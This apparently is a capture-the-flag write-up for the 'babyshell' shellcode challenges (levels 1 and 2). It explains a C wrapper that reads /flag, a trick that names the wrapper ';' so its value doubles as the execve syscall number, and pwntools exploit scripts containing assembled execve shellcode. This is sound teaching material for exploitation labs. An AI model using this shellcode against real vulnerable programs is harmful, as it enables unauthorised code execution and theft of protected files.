🚩babyshell

Notes

Online Shellcode Assembler/Disassembler

https://defuse.ca/online-x86-assembler.htm

The catflag C Wrapper

In this series of challenges, our objective is to read /flag. We need to make the following two syscalls consecutively:

  1. Call open("/flag", 0).

  2. Use the result from step 1 to call sendfile(1, open("/flag", 0), 0, 1000).

To simplify our shellcode, we can combine these two steps into a C wrapper:

// catflag.c
void main()
{
    sendfile(1, open("/flag", 0), 0, 1000);
}

Compile it:

gcc catflag.c -o \;

Why name this file a special character ;? The ASCII number for ; is 59 in decimal, which is just the syscall number of execve. In our shellcode, there will always be mov al, 59. By naming catflag as ;, we could utilize rax for two purposes at the same time: syscall number and filename.

Writing Shellcode

Method 1: Pwntools (Connor's Method)

For example:

#!/usr/bin/env python3
from pwn import *

elf = ELF("/babyshell_level1_teaching1", checksec=False)
context(arch="amd64", os="linux")

shellcode = asm("""
    mov rax, 59
    push rax
    mov rdi, rsp 
    mov rsi, 0
    mov rdx, 0
    syscall
""")


p = elf.process()
p.sendline(shellcode)
p.interactive()

Method 2: Manually (Yan's Method)

Compile the shellcode source shellcode.s into raw bytes:

gcc -nostdlib -static shellcode.s -o shellcode-elf
objcopy --dump-section .text=shellcode shellcode-elf

We can create an alias to make life easier. Add the following line to ~/.bashrc:

# babyshell
alias compile="gcc -nostdlib -static shellcode.s -o shellcode-elf ; objcopy --dump-section .text=shellcode shellcode-elf"

Reload ~/.bashrc:

source ~/.bashrc

Now if you want to compile shellcode, simply type compile inside the babyshell directory.

Run the shellcode:

/babyshell_level<number>_<teaching/testing>1 < shellcode

For debugging purposes, to get the disassembly of the shellcode:

gcc -nostdlib -static shellcode.s -o shellcode-elf
objdump -M intel -d shellcode-elf

Similarly, add the following line to ~/.bashrc:

alias debug="gcc -nostdlib -static shellcode.s -o shellcode-elf ; objdump -M intel -d shellcode-elf | tee shellcode-debug"

Reload ~/.bashrc:

source ~/.bashrc

Now if you want to check the disassembly of the shellcode, simply type debug inside the babyshell directory.

Examine system calls:

$ strace /babyshell_level<number>_<teaching/testing>1 < shellcode

Breakpoint


In some levels, we need to examine the registers at the moment of shellcode execution. This can be done with the int 3 instruction, which sets a breakpoint in GDB:

#!/usr/bin/env python3
from pwn import *

"""
breakpoint.py

Sets a braekpoint in GDB for examining registers
when shellcode gets executed.
"""

context.arch="amd64"

shellcode = asm("""
    int 3
""")

with open("breakpoint", "wb") as f:
        f.write(shellcode)

To run it:

$ gdb /babyshell_level<number>_teaching1
...
(gdb) r < breakpoint
...
Program received signal SIGTRAP, Trace/breakpoint trap.
0x0000000001337001 in ?? ()

Utilizing Register States

By inserting the int 3 shellcode as breakpoint, we could examine the registers at the moment of shellcode execution. For example, in level1_teaching1, the registers are in the following state:

Utilizing those values that already reside in the registers is crucial for some of the levels in this assignment.

Level 1


Challenge

Solution

Write a program named catflag.c which is a wrapper for calling sendfile():

// catflag.c
void main()
{
        sendfile(1, open("/flag", 0), 0, 1000);
}

This wrapper is needed because it simplifies the shellcoding process a lot. Compile it and name it as ;:

gcc catflag.c -o \;

This weird naming would further simplify our shellcode: the ascii value of ; equals the syscall number of execve, which is 59.

Our objective is calling execve(catflag_pathname, 0, 0). To achieve this objective, our shellcode should do the following things:

  1. Set rax to 59. This is used for the syscall number and the C wrapper filename at the same time.

  2. Push rax onto the stack, so that rsp now contains the address of 59. Give this address to rdi.

  3. Zero out rsi and rdx.

  4. Invoke syscall.

Exploit

#!/usr/bin/env python3
from pwn import *

elf = ELF("/challenge/babyshell_level1")
context.arch="amd64"

shellcode = asm("""
    mov rax, 59
    push rax
    mov rdi, rsp 
    mov rsi, 0
    mov rdx, 0
    syscall
""")

p = elf.process()
p.sendline(shellcode)
p.interactive()

Level 2


Challenge

Solution

This level can be solved with the same shellcode as in Level 1.

Exploit

#!/usr/bin/env python3
from pwn import *

elf = ELF("/challenge/babyshell_level2")
context.arch="amd64"

shellcode = asm("""
    mov rax, 59
    push rax
    mov rdi, rsp 
    mov rsi, 0
    mov rdx, 0
    syscall
""")

p = elf.process()
p.sendline(shellcode)
p.interactive()

Last updated